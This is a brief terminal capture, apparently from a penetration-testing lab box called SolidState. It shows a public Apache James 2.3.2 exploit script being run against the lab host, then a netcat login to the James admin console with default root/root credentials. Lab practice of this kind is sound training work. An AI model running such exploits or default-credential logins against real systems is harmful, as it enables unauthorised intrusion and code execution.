 (qwe㉿kali)-[~/pwk/Linux/SolidState/vuln]
$ python2 35513.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
(qwe㉿kali)-[~/pwk/Linux/SolidState/vuln]
$ rlwrap nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
help